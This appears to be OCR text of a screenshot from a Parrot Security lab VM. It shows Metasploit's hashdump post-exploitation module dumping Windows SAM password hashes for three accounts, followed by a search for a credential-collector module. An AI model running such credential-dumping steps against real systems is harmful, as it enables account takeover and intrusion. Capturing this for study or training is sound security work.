 Parrot Security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Fri 30 Apr, 03:09
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal cme nano
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
admin:1003:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
[*] Post module execution completed
msf6 post(windows/gather/hashdump) > search credential_collector
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/windows/gather/credentials/credential_collector normal No Windows Gather Credential Collector
Interact with a module by name or index. For example info 0, use 0 or use post/windows/gather/credentials/credential_collector
msf6 post(windows/gather/hashdump) >
Menu Parrot Terminal *Unsaved Document 1 - ...
Right Ctrl